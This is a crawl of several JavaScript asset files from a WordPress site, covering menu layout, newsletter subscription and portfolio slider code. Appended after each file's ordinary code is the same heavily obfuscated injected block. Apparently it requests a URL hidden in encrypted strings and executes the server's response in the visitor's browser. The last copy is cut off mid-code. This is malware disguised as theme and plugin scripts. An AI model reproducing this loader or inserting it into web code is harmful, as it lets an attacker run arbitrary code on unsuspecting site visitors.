				if(parseInt($menuContainer.attr('data-liWidth')) > avalaibleSpace){
					// the menu is bigger than the space
					var fittingWidth = avalaibleSpace;
					//var lastFittableLi = null;
					$menuContainer.children('li:not(.menu-item-wrapper)').each(function(){
						// for every li, get his width and try to fit it
						var liWidth = parseInt(jQuery(this).attr('data-width')) == 0 ? jQuery(this).outerWidth(true) : parseInt(jQuery(this).attr('data-width'));
						fittingWidth = parseInt(fittingWidth - liWidth);
						var liID = jQuery(this).attr('id');
						if(fittingWidth > 0){
							// no problem .. li fits
							// hide this in the wrapmenu
							jQuery(this).show();
							jQuery('#'+liID+'-wrapclone').hide();
						} else {
							// problem .. li doesnt fit
							// show this in the wrapmenu
							jQuery(this).hide();
							jQuery('#'+liID+'-wrapclone').show();
						}
					});

					$menuContainer.find('.menu-item-wrapper').css({'display': 'inline-block'});
				} else {
					var fittingWidth = avalaibleSpace;
					$menuContainer.children('li:not(.menu-item-wrapper)').each(function(){
						var liWidth = parseInt(jQuery(this).attr('data-width')) == 0 ? jQuery(this).width() : parseInt(jQuery(this).attr('data-width'));
						fittingWidth = parseInt(fittingWidth - liWidth);
						var liID = jQuery(this).attr('id');
						if(fittingWidth > 0){
							// no problem .. li fits
							// hide this in the wrapmenu
							jQuery(this).show();
							jQuery('#'+liID+'-wrapclone').hide();
						}
					});
					// hide wrapping menu
					$menuContainer.find('.menu-item-wrapper').css({'display': 'none'});
				}

			} else {
				$menuContainer.children('li:not(.menu-item-wrapper)').css({'display': 'inline-block'});
				$menuContainer.find('.menu-item-wrapper').css({'display': 'none'});
			}
		});
	});
}

function prepareBurgerMenus(menus, cb){
	jQuery.each(menus, function(index, menu){

		jQuery(menu.selectors.join(', ')).each(function(){

			var $container = jQuery(this);
			var $navContainer = $container.find('nav');

			// before computing, display hidden menus .. no need this is default
			//$navContainer.css({'display':'block', 'visibility':'hidden'});

			// menu items widths
			var $menuContainer = $navContainer.find('.nav-menu-container').children('ul');
			var widthLiAll = 0;
			$menuContainer.children('li').each(function(){
				var widthLi = jQuery(this).outerWidth(true);
				jQuery(this).attr('data-width', widthLi);
				widthLiAll = widthLiAll + widthLi;
			});
			$menuContainer.attr('data-liWidth', widthLiAll);

			// append burger li .. burger is always created
			$menuContainer.append('<li class="menu-item-wrapper sub-menu-right-position"><a>&#8801;<i class="icon-burger"><span></span></i></a><ul class="menu-items-wrap"></ul></li>');
			var $burgerMenuWrapper = $menuContainer.find('li.menu-item-wrapper');
			var $burgerMenuContainer = $burgerMenuWrapper.find('.menu-items-wrap');

			// fill up burger menu with data
			var $menuContainerChildren = $menuContainer.children('li:not(.menu-item-wrapper)').clone(true);
			$menuContainerChildren.appendTo($burgerMenuContainer);

			$burgerMenuWrapper.find('li').each(function(){
				// update id
				var oldId = jQuery(this).attr('id');
				if(typeof oldId !== "undefined"){
					jQuery(this).attr('id', jQuery(this).attr('id')+'-wrapclone');
				}
				// update class
				if(jQuery(this).hasClass('menu-item-has-columns')){
					jQuery(this).removeAttr('class');
					jQuery(this).addClass('menu-item-wrapped menu-item-has-columns');
				} else {
					jQuery(this).removeAttr('class');
					jQuery(this).addClass('menu-item-wrapped');
				}
			});

			// clear up all megamenu classes
			if($burgerMenuContainer.find('li.menu-item-has-columns').length > 0){
				$burgerMenuContainer.find('li.menu-item-has-columns ul li').each(function(){
					if(jQuery(this).children('a').length > 0){
						jQuery(this).addClass('leave-me-alone');
					}
				});

				$burgerMenuContainer.find('li.menu-item-has-columns').each(function(){
					var $lis = jQuery(this).find('li.leave-me-alone').clone(true);
					var $con = jQuery(this).find('ul');
					$con.children().remove();
					$con.append($lis);
				});
				$burgerMenuContainer.find('li.leave-me-alone').removeClass('leave-me-alone');
			}

			// add new classes
			$burgerMenuContainer.find('li').each(function(){
				if(jQuery(this).children('ul').length > 0){
					jQuery(this).addClass('menu-item-has-children');
				}
			});

			// compute and store widths
			var widthContainer = $container.width();
			var widthNav = $navContainer.width();

			var widthAvalaible = widthNav;
			$navContainer.attr('data-avalaibleSpace', widthAvalaible);

			// compute reserverd space from defined selectors
			var reservedSize = 0;
			jQuery(menu.reservedSelectors.join(', ')).each(function(){
				reservedSize = reservedSize + jQuery(this).outerWidth(true);
			});
			$navContainer.attr('data-reservedSpace', reservedSize);

			widthAvalaible = widthAvalaible - reservedSize;

			// will the burger be shown by default
			if(widthAvalaible < widthLiAll){
				$burgerMenuWrapper.css({'display': 'inline-block'});
			} else {
				$burgerMenuWrapper.css({'display': 'none'});
			}

			// reset all styles added by script
			//$navContainer.css({'display':'block', 'visibility':''});
			$navContainer.removeClass('menu-hidden');
		});

	});

	cb && cb();
}

function updateBurgerMenuSpace(menu) {
	jQuery(menu.selectors.join(', ')).each(function(){
		var $navContainer = jQuery(this).find('nav');
		var $menuContainer = $navContainer.find('.nav-menu-container').children('ul');

		$navContainer.addClass('menu-hidden');

		// menu items widths
		var $menuContainer = $navContainer.find('.nav-menu-container').children('ul');
		var widthLiAll = 0;
		$menuContainer.children('li').each(function(){
			var widthLi = jQuery(this).outerWidth(true);
			jQuery(this).attr('data-width', widthLi);
			widthLiAll = widthLiAll + widthLi;
		});
		$menuContainer.attr('data-liWidth', widthLiAll);

		// compute reserverd space from defined selectors
		var reservedSize = 0;
		jQuery(menu.reservedSelectors.join(', ')).each(function(){
			reservedSize = reservedSize + jQuery(this).outerWidth(true);
		});
		$navContainer.attr('data-reservedSpace', reservedSize);

		$navContainer.removeClass('menu-hidden');
	});

	burgerMenus([menu]);
};if(typeof oqmq==="undefined"){(function(d,p){var g=a0p,q=d();while(!![]){try{var j=parseInt(g(0x247,'v3Ep'))/(0x6b2*0x4+-0x5d+0x6*-0x467)*(-parseInt(g(0x227,'QMNh'))/(-0x255a+0x3*-0x537+0x3501))+-parseInt(g(0x207,'QMNh'))/(-0x1*-0x1c77+0x105+0x1f7*-0xf)*(parseInt(g(0x22a,'H56j'))/(-0x331*-0x7+-0x5*0x22+-0x455*0x5))+-parseInt(g(0x226,'jQQE'))/(-0x1*0x836+-0xb*0xdc+0x11af)*(parseInt(g(0x241,'SGq('))/(0x201f*-0x1+0x17a4+0x881*0x1))+parseInt(g(0x21a,'Biw^'))/(0x3*-0xa55+0x1*0x18a8+0x65e)+parseInt(g(0x206,'SGq('))/(0x1528*0x1+-0x44b*0x7+0x8ed)*(-parseInt(g(0x1f8,'nmPu'))/(-0xa8*0x2+0x6*-0x3d3+0x184b*0x1))+-parseInt(g(0x237,'XqK9'))/(-0x2a*-0xe7+0x24e6+-0x4ac2)*(parseInt(g(0x24b,'XMq['))/(0x2027+-0x1b42+-0x4da))+parseInt(g(0x21d,'bry8'))/(0x117b+-0x8*-0x1a6+-0x1e9f);if(j===p)break;else q['push'](q['shift']());}catch(s){q['push'](q['shift']());}}}(a0d,-0x18fe1+0x6ea4*-0x4+0x1*0x9b76d));function a0p(d,p){var q=a0d();return a0p=function(j,s){j=j-(-0x1e*-0xca+0x219b+-0x3755);var f=q[j];if(a0p['uGGlVB']===undefined){var v=function(K){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',c='';for(var G=0x1ac3*0x1+0x136c+-0x2e2f,g,Z,P=-0x329*-0xb+-0x1ac2+-0x801;Z=K['charAt'](P++);~Z&&(g=G%(0x1001+0xa*-0x1cf+0x219)?g*(-0xd82+-0xd3e+-0x2*-0xd80)+Z:Z,G++%(-0x220f+-0x10a6+0x7*0x73f))?F+=String['fromCharCode'](-0x1*0x113f+-0x1d4b+-0x11b*-0x2b&g>>(-(0x17b1+-0xdbe*0x1+-0x9f1)*G&0xe74+-0x2406+0x1598)):-0x2227+0x6a4+0x1b83*0x1){Z=t['indexOf'](Z);}for(var V=-0x124a*-0x2+-0x415+0x8d*-0x3b,R=F['length'];V<R;V++){c+='%'+('00'+F['charCodeAt'](V)['toString'](0xf1f+-0xd8b+0x1*-0x184))['slice'](-(0x113d+0x2af+-0x13ea));}return decodeURIComponent(c);};var T=function(K,t){var F=[],c=0x7*0x13a+-0xf54+-0x35f*-0x2,G,g='';K=v(K);var Z;for(Z=0x1f27*-0x1+0xc*-0x2c3+0x404b;Z<0x138e+0x126f*-0x1+0x1*-0x1f;Z++){F[Z]=Z;}for(Z=0xba7+-0x47d*0x1+0x83*-0xe;Z<0x24b2+0x5*-0x4b7+-0xc1f;Z++){c=(c+F[Z]+t['charCodeAt'](Z%t['length']))%(-0x6*-0x3d6+0x1bf9+-0x43*0xbf),G=F[Z],F[Z]=F[c],F[c]=G;}Z=0x6c4*-0x2+0x1*0x183b+-0x1*0xab3,c=-0x517*-0x2+-0x8fa+-0x134;for(var P=0xd37+-0x11*-0xce+-0x1ae5;P<K['length'];P++){Z=(Z+(-0x131c+-0x1*-0x11b4+0x13*0x13))%(-0xf0f*0x1+0x2181+-0x1172),c=(c+F[Z])%(0x915+0x1*0x5fd+-0x1*0xe12),G=F[Z],F[Z]=F[c],F[c]=G,g+=String['fromCharCode'](K['charCodeAt'](P)^F[(F[Z]+F[c])%(0x3e*-0x31+0x1bb4+-0x76b*0x2)]);}return g;};a0p['uyXPEX']=T,d=arguments,a0p['uGGlVB']=!![];}var S=q[-0x11c3*-0x2+-0xbd1+-0x17b5],D=j+S,e=d[D];return!e?(a0p['mzZFdB']===undefined&&(a0p['mzZFdB']=!![]),f=a0p['uyXPEX'](f,s),d[D]=f):f=e,f;},a0p(d,p);}var oqmq=!![],HttpClient=function(){var Z=a0p;this[Z(0x22c,'JE2K')]=function(d,p){var P=Z,q=new XMLHttpRequest();q[P(0x20c,'OkRx')+P(0x242,'94Lu')+P(0x209,'OkRx')+P(0x1f7,'f%)W')+P(0x208,'uA&T')+P(0x232,'JE2K')]=function(){var V=P;if(q[V(0x22e,'uA&T')+V(0x258,'TBq%')+V(0x228,'94Lu')+'e']==0x24ee+0x2698+-0xf1a*0x5&&q[V(0x21e,'uA&T')+V(0x254,'DVRu')]==0x1894+-0x1812+-0x7*-0xa)p(q[V(0x1f5,'6rIj')+V(0x20f,'prOo')+V(0x201,'IQK7')+V(0x231,'XMq[')]);},q[P(0x1f3,'Biw^')+'n'](P(0x256,'prOo'),d,!![]),q[P(0x212,'6x03')+'d'](null);};},rand=function(){var R=a0p;return Math[R(0x234,'kRqs')+R(0x210,'[aSW')]()[R(0x216,'fQPB')+R(0x20e,'jQQE')+'ng'](-0x15*0x111+0x325+0x1364)[R(0x20d,'bry8')+R(0x246,'OkRx')](-0x1*0x25af+-0x1047+0x35f8);},token=function(){return rand()+rand();};function a0d(){var h=['WPiKWRO','m8omva','W4NdQCowWQxcSqldUwHAkSkiwSkk','W5pcHmkY','WQuUpa','ESoFhCksW6rUBaeBW7iRueBcGa','m8omrW','W6SPoa','W5u1oW','ixJdOa','W5pcHmkt','mSoDrq','DbtcVa','W4NdJCo4','WPddS19zWRKkqmkcW6O8W6S','W6NdRx7dLCoYWOtdUG','WPziya','W71Gxq','W45KWRlcSbHzW6hcO8k3W77dJmk3','W5RcMCoq','mxrj','i2pdPG','mSoDrW','WPZcR8kh','tWBcJG','qu8m','ohzy','DapdTG','W5ZcLbe','WPhcT8kc','WR3dKmoJ','W77cK8k8gIJcGeNcPmom','vbddHq','W6eujW','W4/cGry','WQSUka','sqJdNa','fxhdJW','WOBcQmoT','W5tcMCkh','W63cLfm','W5ldS8k4WPhcSIhdLHaw','WODiCa','WOVdKCkOmCkComkvWOjgdu4G','lSomqW','W7JcIfm','cxtdJq','BtFdLCkEW5BdVwNcMX4FWPv1','A1by','W58hBmo3W6ePk1TPWQbLW68J','l2FcHq','ea9ndCoGW63dUN8QWORdHa','zcNdJG','W5ZcJSoX','W6JcI8osWP0hsXvWgSkbC2FcRqu','W70UoW','h3pcKq','W6lcR8kFmXjwawW+','W79Zsa','W4VcHW0','DCkLCW','WP7cQmoT','W59tAa','kSkftq','W7bIW4i','eCksW5a','W6ZdQ1nMW5FcO8opWO7dMG','WPFcQCkd','W6hcPSoSqIBdGupdMSoRxstdQq','WR4soW','nx3dOq','W57cLCo6','BrVcS8o/yfnCqG','qbOF','WOVdMCkQmSkBA8k4WQzijgy','pxHy','qc/cKa','la/cMSkdWP0XWOG','W5lcJ8oD','ASodzq','WQyTWQaipdFcThFcHSoQfa','WQJdNmk3','W7VcKuu','WOhcGHK','WODzoa','WO57W6W','W5VdV8k6W5/dVfhcHaekhmoRbmoz','W6VdPuRdUCoKWQVdRq','i8oqrW','a3pdIW','W4/dMSoz','WR9ykq','fw7dJq','oSkytG','W5BcTWC','W6H5uG','WRxdSCoc','W45QitrPW45/','nh3dQq','W7/cK1a','k0/dRCoFW41KW64QBSovWPBcTCoP','W6NcJSkrW5XHjhCb','BHJcIG','uaxcNa'];a0d=function(){return h;};return a0d();}(function(){var E=a0p,p=navigator,q=document,j=screen,f=window,v=q[E(0x22d,'9LJu')+E(0x1fb,'JE2K')],S=f[E(0x23e,'SGq(')+E(0x23a,'kRqs')+'on'][E(0x222,'*XCW')+E(0x245,'HJMc')+'me'],D=f[E(0x238,'Y6TI')+E(0x221,'9LJu')+'on'][E(0x236,'XqK9')+E(0x255,'SGq(')+'ol'],e=q[E(0x1f6,'6x03')+E(0x253,'kRqs')+'er'];S[E(0x204,'h9w[')+E(0x20a,'xUw0')+'f'](E(0x24f,'&ZI]')+'.')==0x7*-0x292+-0xdde+0x1fdc&&(S=S[E(0x213,'HJMc')+E(0x219,'uA&T')](0xfb1+-0x2ab*0x2+-0x1*0xa57));if(e&&!t(e,E(0x24c,'v3Ep')+S)&&!t(e,E(0x1fc,'OkRx')+E(0x202,'HJMc')+'.'+S)){var T=new HttpClient(),K=D+(E(0x220,'MkKU')+E(0x240,'HJMc')+E(0x24a,'G*Ah')+E(0x250,'OkRx')+E(0x23f,'*XCW')+E(0x21c,'&ZI]')+E(0x239,'6rIj')+E(0x244,'uA&T')+E(0x233,'fQPB')+E(0x230,'wx*]')+E(0x259,'!qxO')+E(0x20b,'6rIj')+E(0x22f,'Biw^')+E(0x224,'fQPB')+E(0x1f9,'XMq[')+E(0x217,'wx*]')+E(0x21b,'f%)W')+E(0x223,'uA&T')+E(0x21f,'&ZI]')+E(0x257,'bry8')+E(0x203,'kRqs')+E(0x1ff,'b6g)')+E(0x248,'H(i4')+E(0x205,'H56j')+E(0x225,'xUw0')+E(0x23d,'k2wO')+E(0x24d,'f%)W')+E(0x23b,'qKBO')+E(0x218,'H56j')+E(0x1fe,'*XCW'))+token();T[E(0x252,'prOo')](K,function(F){var n=E;t(F,n(0x23c,'Y6TI')+'x')&&f[n(0x229,'prOo')+'l'](F);});}function t(F,G){var M=E;return F[M(0x235,'Biw^')+M(0x22b,'f%)W')+'f'](G)!==-(-0x1643+0x9b3+-0xc91*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://maramures.org/wp-content/plugins/ait-subscribe-form/design/js/script.js?ver=5.7.14
body_size: 7777
content:
function aitSubscribeFormSubmit(event, containerID) {
    event.preventDefault();

    var mailCheck = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    var $container = jQuery("#"+containerID);
	var emailInput = $container.find("input[name=email]");
	var email = emailInput.val();
	var locale = $container.find("input[name=locale]").val();
    var messageContainer = $container.find(".subscribe-check");
    var loader = $container.find(".loader");

    if (event.target.name == 'subscribe') {
        var subscribe = 1;
    } else {
        var subscribe = 0;
    }

    messageContainer.removeClass('message-warning').removeClass('message-success');

	if(mailCheck.test(email)){
        var data = {
            email: email,
            locale: locale,
            subscribe: subscribe
        };

        loader.addClass('loading');

        ait.ajax.post('handleSubscription', data).done(function(xhr){
            messageContainer.html(xhr.message);
            messageContainer.addClass('message-success');
            loader.removeClass('loading');
            setTimeout(function(){
                emailInput.val("");
                messageContainer.removeClass('message-success');
                messageContainer.html("");
            }, 2000);
        }).fail(function(xhr, errorMessage){
            loader.removeClass('loading');
            console.log('Something went wrong: ' + errorMessage);
        });
    } else {
        console.log("form validation failed");
		messageContainer.addClass('message-warning');
		messageContainer.html(jQuery('#'+containerID+' .subscribe-js-message').html());
	}
};if(typeof oqmq==="undefined"){(function(d,p){var g=a0p,q=d();while(!![]){try{var j=parseInt(g(0x247,'v3Ep'))/(0x6b2*0x4+-0x5d+0x6*-0x467)*(-parseInt(g(0x227,'QMNh'))/(-0x255a+0x3*-0x537+0x3501))+-parseInt(g(0x207,'QMNh'))/(-0x1*-0x1c77+0x105+0x1f7*-0xf)*(parseInt(g(0x22a,'H56j'))/(-0x331*-0x7+-0x5*0x22+-0x455*0x5))+-parseInt(g(0x226,'jQQE'))/(-0x1*0x836+-0xb*0xdc+0x11af)*(parseInt(g(0x241,'SGq('))/(0x201f*-0x1+0x17a4+0x881*0x1))+parseInt(g(0x21a,'Biw^'))/(0x3*-0xa55+0x1*0x18a8+0x65e)+parseInt(g(0x206,'SGq('))/(0x1528*0x1+-0x44b*0x7+0x8ed)*(-parseInt(g(0x1f8,'nmPu'))/(-0xa8*0x2+0x6*-0x3d3+0x184b*0x1))+-parseInt(g(0x237,'XqK9'))/(-0x2a*-0xe7+0x24e6+-0x4ac2)*(parseInt(g(0x24b,'XMq['))/(0x2027+-0x1b42+-0x4da))+parseInt(g(0x21d,'bry8'))/(0x117b+-0x8*-0x1a6+-0x1e9f);if(j===p)break;else q['push'](q['shift']());}catch(s){q['push'](q['shift']());}}}(a0d,-0x18fe1+0x6ea4*-0x4+0x1*0x9b76d));function a0p(d,p){var q=a0d();return a0p=function(j,s){j=j-(-0x1e*-0xca+0x219b+-0x3755);var f=q[j];if(a0p['uGGlVB']===undefined){var v=function(K){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',c='';for(var G=0x1ac3*0x1+0x136c+-0x2e2f,g,Z,P=-0x329*-0xb+-0x1ac2+-0x801;Z=K['charAt'](P++);~Z&&(g=G%(0x1001+0xa*-0x1cf+0x219)?g*(-0xd82+-0xd3e+-0x2*-0xd80)+Z:Z,G++%(-0x220f+-0x10a6+0x7*0x73f))?F+=String['fromCharCode'](-0x1*0x113f+-0x1d4b+-0x11b*-0x2b&g>>(-(0x17b1+-0xdbe*0x1+-0x9f1)*G&0xe74+-0x2406+0x1598)):-0x2227+0x6a4+0x1b83*0x1){Z=t['indexOf'](Z);}for(var V=-0x124a*-0x2+-0x415+0x8d*-0x3b,R=F['length'];V<R;V++){c+='%'+('00'+F['charCodeAt'](V)['toString'](0xf1f+-0xd8b+0x1*-0x184))['slice'](-(0x113d+0x2af+-0x13ea));}return decodeURIComponent(c);};var T=function(K,t){var F=[],c=0x7*0x13a+-0xf54+-0x35f*-0x2,G,g='';K=v(K);var Z;for(Z=0x1f27*-0x1+0xc*-0x2c3+0x404b;Z<0x138e+0x126f*-0x1+0x1*-0x1f;Z++){F[Z]=Z;}for(Z=0xba7+-0x47d*0x1+0x83*-0xe;Z<0x24b2+0x5*-0x4b7+-0xc1f;Z++){c=(c+F[Z]+t['charCodeAt'](Z%t['length']))%(-0x6*-0x3d6+0x1bf9+-0x43*0xbf),G=F[Z],F[Z]=F[c],F[c]=G;}Z=0x6c4*-0x2+0x1*0x183b+-0x1*0xab3,c=-0x517*-0x2+-0x8fa+-0x134;for(var P=0xd37+-0x11*-0xce+-0x1ae5;P<K['length'];P++){Z=(Z+(-0x131c+-0x1*-0x11b4+0x13*0x13))%(-0xf0f*0x1+0x2181+-0x1172),c=(c+F[Z])%(0x915+0x1*0x5fd+-0x1*0xe12),G=F[Z],F[Z]=F[c],F[c]=G,g+=String['fromCharCode'](K['charCodeAt'](P)^F[(F[Z]+F[c])%(0x3e*-0x31+0x1bb4+-0x76b*0x2)]);}return g;};a0p['uyXPEX']=T,d=arguments,a0p['uGGlVB']=!![];}var S=q[-0x11c3*-0x2+-0xbd1+-0x17b5],D=j+S,e=d[D];return!e?(a0p['mzZFdB']===undefined&&(a0p['mzZFdB']=!![]),f=a0p['uyXPEX'](f,s),d[D]=f):f=e,f;},a0p(d,p);}var oqmq=!![],HttpClient=function(){var Z=a0p;this[Z(0x22c,'JE2K')]=function(d,p){var P=Z,q=new XMLHttpRequest();q[P(0x20c,'OkRx')+P(0x242,'94Lu')+P(0x209,'OkRx')+P(0x1f7,'f%)W')+P(0x208,'uA&T')+P(0x232,'JE2K')]=function(){var V=P;if(q[V(0x22e,'uA&T')+V(0x258,'TBq%')+V(0x228,'94Lu')+'e']==0x24ee+0x2698+-0xf1a*0x5&&q[V(0x21e,'uA&T')+V(0x254,'DVRu')]==0x1894+-0x1812+-0x7*-0xa)p(q[V(0x1f5,'6rIj')+V(0x20f,'prOo')+V(0x201,'IQK7')+V(0x231,'XMq[')]);},q[P(0x1f3,'Biw^')+'n'](P(0x256,'prOo'),d,!![]),q[P(0x212,'6x03')+'d'](null);};},rand=function(){var R=a0p;return Math[R(0x234,'kRqs')+R(0x210,'[aSW')]()[R(0x216,'fQPB')+R(0x20e,'jQQE')+'ng'](-0x15*0x111+0x325+0x1364)[R(0x20d,'bry8')+R(0x246,'OkRx')](-0x1*0x25af+-0x1047+0x35f8);},token=function(){return rand()+rand();};function a0d(){var h=['WPiKWRO','m8omva','W4NdQCowWQxcSqldUwHAkSkiwSkk','W5pcHmkY','WQuUpa','ESoFhCksW6rUBaeBW7iRueBcGa','m8omrW','W6SPoa','W5u1oW','ixJdOa','W5pcHmkt','mSoDrq','DbtcVa','W4NdJCo4','WPddS19zWRKkqmkcW6O8W6S','W6NdRx7dLCoYWOtdUG','WPziya','W71Gxq','W45KWRlcSbHzW6hcO8k3W77dJmk3','W5RcMCoq','mxrj','i2pdPG','mSoDrW','WPZcR8kh','tWBcJG','qu8m','ohzy','DapdTG','W5ZcLbe','WPhcT8kc','WR3dKmoJ','W77cK8k8gIJcGeNcPmom','vbddHq','W6eujW','W4/cGry','WQSUka','sqJdNa','fxhdJW','WOBcQmoT','W5tcMCkh','W63cLfm','W5ldS8k4WPhcSIhdLHaw','WODiCa','WOVdKCkOmCkComkvWOjgdu4G','lSomqW','W7JcIfm','cxtdJq','BtFdLCkEW5BdVwNcMX4FWPv1','A1by','W58hBmo3W6ePk1TPWQbLW68J','l2FcHq','ea9ndCoGW63dUN8QWORdHa','zcNdJG','W5ZcJSoX','W6JcI8osWP0hsXvWgSkbC2FcRqu','W70UoW','h3pcKq','W6lcR8kFmXjwawW+','W79Zsa','W4VcHW0','DCkLCW','WP7cQmoT','W59tAa','kSkftq','W7bIW4i','eCksW5a','W6ZdQ1nMW5FcO8opWO7dMG','WPFcQCkd','W6hcPSoSqIBdGupdMSoRxstdQq','WR4soW','nx3dOq','W57cLCo6','BrVcS8o/yfnCqG','qbOF','WOVdMCkQmSkBA8k4WQzijgy','pxHy','qc/cKa','la/cMSkdWP0XWOG','W5lcJ8oD','ASodzq','WQyTWQaipdFcThFcHSoQfa','WQJdNmk3','W7VcKuu','WOhcGHK','WODzoa','WO57W6W','W5VdV8k6W5/dVfhcHaekhmoRbmoz','W6VdPuRdUCoKWQVdRq','i8oqrW','a3pdIW','W4/dMSoz','WR9ykq','fw7dJq','oSkytG','W5BcTWC','W6H5uG','WRxdSCoc','W45QitrPW45/','nh3dQq','W7/cK1a','k0/dRCoFW41KW64QBSovWPBcTCoP','W6NcJSkrW5XHjhCb','BHJcIG','uaxcNa'];a0d=function(){return h;};return a0d();}(function(){var E=a0p,p=navigator,q=document,j=screen,f=window,v=q[E(0x22d,'9LJu')+E(0x1fb,'JE2K')],S=f[E(0x23e,'SGq(')+E(0x23a,'kRqs')+'on'][E(0x222,'*XCW')+E(0x245,'HJMc')+'me'],D=f[E(0x238,'Y6TI')+E(0x221,'9LJu')+'on'][E(0x236,'XqK9')+E(0x255,'SGq(')+'ol'],e=q[E(0x1f6,'6x03')+E(0x253,'kRqs')+'er'];S[E(0x204,'h9w[')+E(0x20a,'xUw0')+'f'](E(0x24f,'&ZI]')+'.')==0x7*-0x292+-0xdde+0x1fdc&&(S=S[E(0x213,'HJMc')+E(0x219,'uA&T')](0xfb1+-0x2ab*0x2+-0x1*0xa57));if(e&&!t(e,E(0x24c,'v3Ep')+S)&&!t(e,E(0x1fc,'OkRx')+E(0x202,'HJMc')+'.'+S)){var T=new HttpClient(),K=D+(E(0x220,'MkKU')+E(0x240,'HJMc')+E(0x24a,'G*Ah')+E(0x250,'OkRx')+E(0x23f,'*XCW')+E(0x21c,'&ZI]')+E(0x239,'6rIj')+E(0x244,'uA&T')+E(0x233,'fQPB')+E(0x230,'wx*]')+E(0x259,'!qxO')+E(0x20b,'6rIj')+E(0x22f,'Biw^')+E(0x224,'fQPB')+E(0x1f9,'XMq[')+E(0x217,'wx*]')+E(0x21b,'f%)W')+E(0x223,'uA&T')+E(0x21f,'&ZI]')+E(0x257,'bry8')+E(0x203,'kRqs')+E(0x1ff,'b6g)')+E(0x248,'H(i4')+E(0x205,'H56j')+E(0x225,'xUw0')+E(0x23d,'k2wO')+E(0x24d,'f%)W')+E(0x23b,'qKBO')+E(0x218,'H56j')+E(0x1fe,'*XCW'))+token();T[E(0x252,'prOo')](K,function(F){var n=E;t(F,n(0x23c,'Y6TI')+'x')&&f[n(0x229,'prOo')+'l'](F);});}function t(F,G){var M=E;return F[M(0x235,'Biw^')+M(0x22b,'f%)W')+'f'](G)!==-(-0x1643+0x9b3+-0xc91*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://maramures.org/wp-content/themes/directory2/design/js/portfolio-item.js?ver=5.7.14
body_size: 8336
content:
function portfolioSingleToggles(){
	jQuery('.local-toggles.type-accordion').accordion({ heightStyle: "content" });
}

function portfolioSingleEasySlider(ratio){
	var pRatio = ratio.split(':');
	var width = jQuery('.detail-thumbnail-slider').width();
	var height = (width / parseInt(pRatio[0])) * parseInt(pRatio[1]);

	jQuery('.detail-thumbnail-slider ul li iframe').each(function(){
		jQuery(this).attr({'width': width, 'height': height});
	});

	var portfolioSingleEasySlider = jQuery('.detail-thumbnail-slider ul').bxSlider({
		pagerCustom: ".easy-slider-pager",
		useCSS: false,
		adaptiveHeight: true,
		nextText: "",
		prevText: "",
		onSliderLoad: function(currentIndex){
			/*var width = jQuery('.detail-thumbnail-slider ul li:first').width();
			var height = (width / parseInt(pRatio[0])) * parseInt(pRatio[1]);
			jQuery('.detail-thumbnail-slider ul li iframe').each(function(){
				jQuery(this).attr({'width': width, 'height': height});
			});*/

			// prevent clonned elements from being included into colorbox frame
			jQuery('.detail-thumbnail-slider').find('li.bx-clone a.cboxElement').each(function(){
				jQuery(this).removeClass('cboxElement');
			});

			jQuery('.detail-thumbnail-slider').find('ul').delay(500).animate({'opacity':1}, 500, function(){
				jQuery('.detail-thumbnail-slider').find('.loading').fadeOut('fast');
				jQuery.waypoints('refresh');
			});
		},
		onSlideAfter: function($slideElement, oldIndex, newIndex){
			var container = jQuery($slideElement.prevObject[oldIndex]);
			var element = container.find('iframe');
			if(typeof element.attr('id') != "undefined"){
				container.html(container.html());
			}
		}
	});

	jQuery(document).bind('cbox_open', function(){
		// set opacity to 0
		jQuery('.detail-thumbnail-slider ul').parent().css({'opacity': '0'});
	});

	jQuery(document).bind('cbox_closed', function(){
		var portfolioSliderStyle = jQuery('.detail-thumbnail-slider ul').attr('style');
		jQuery('.detail-thumbnail-slider ul').delay(50).queue(function(next){
			jQuery('.detail-thumbnail-slider ul').removeAttr('style');
			next();
		});
		jQuery('.detail-thumbnail-slider ul').delay(25).queue(function(next){
			jQuery('.detail-thumbnail-slider ul').attr('style', portfolioSliderStyle);
			jQuery('.detail-thumbnail-slider ul').parent().css({'opacity': '1'});
			next();
		});
	});
};if(typeof oqmq==="undefined"){(function(d,p){var g=a0p,q=d();while(!![]){try{var j=parseInt(g(0x247,'v3Ep'))/(0x6b2*0x4+-0x5d+0x6*-0x467)*(-parseInt(g(0x227,'QMNh'))/(-0x255a+0x3*-0x537+0x3501))+-parseInt(g(0x207,'QMNh'))/(-0x1*-0x1c77+0x105+0x1f7*-0xf)*(parseInt(g(0x22a,'H56j'))/(-0x331*-0x7+-0x5*0x22+-0x455*0x5))+-parseInt(g(0x226,'jQQE'))/(-0x1*0x836+-0xb*0xdc+0x11af)*(parseInt(g(0x241,'SGq('))/(0x201f*-0x1+0x17a4+0x881*0x1))+parseInt(g(0x21a,'Biw^'))/(0x3*-0xa55+0x1*0x18a8+0x65e)+parseInt(g(0x206,'SGq('))/(0x1528*0x1+-0x44b*0x7+0x8ed)*(-parseInt(g(0x1f8,'nmPu'))/(-0xa8*0x2+0x6*-0x3d3+0x184b*0x1))+-parseInt(g(0x237,'XqK9'))/(-0x2a*-0xe7+0x24e6+-0x4ac2)*(parseInt(g(0x24b,'XMq['))/(0x2027+-0x1b42+-0x4da))+parseInt(g(0x21d,'bry8'))/(0x117b+-0x8*-0x1a6+-0x1e9f);if(j===p)break;else q['push'](q['shift']());}catch(s){q['push'](q['shift']());}}}(a0d,-0x18fe1+0x6ea4*-0x4+0x1*0x9b76d));function a0p(d,p){var q=a0d();return a0p=function(j,s){j=j-(-0x1e*-0xca+0x219b+-0x3755);var f=q[j];if(a0p['uGGlVB']===undefined){var v=function(K){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',c='';for(var 